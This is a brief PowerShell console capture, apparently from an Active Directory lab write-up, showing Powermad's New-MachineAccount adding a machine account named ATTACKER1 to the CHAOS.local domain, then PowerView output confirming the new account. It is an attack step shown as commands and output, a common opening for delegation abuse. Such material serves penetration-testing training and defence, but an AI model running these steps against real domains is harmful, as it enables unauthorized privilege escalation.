 PS C:\Users\bravo\Desktop> New-MachineAccount -MachineAccount ATTACKER1 -Password $(ConvertTo-SecureString 'CovidSucks2021' -AsPlainText -Force) -Verbose
VERBOSE: [+] Domain Controller = CHAOS-DC.CHAOS.local
VERBOSE: [+] Domain = CHAOS.local
VERBOSE: [+] SAMAccountName = ATTACKER1$
VERBOSE: [+] Distinguished Name = CN=ATTACKER1,CN=Computers,DC=chaos,DC=local
[+] Machine account ATTACKER1 added
PS C:\Users\bravo\Desktop> Get-DomainComputer ATTACKER1
pwdlastset : 3/31/2021 4:28:28 AM
logoncount : 0
badpasswordtime : 1/1/1601 12:00:00 AM
distinguishedname : CN=ATTACKER1,CN=Computers,DC=CHAOS,DC=local
objectclass : {top, person, organizationalPerson, user...}
name : ATTACKER1
objectsid : S-1-5-21-1857889123-4088449927-3649418460-1604
samaccountname : ATTACKER1$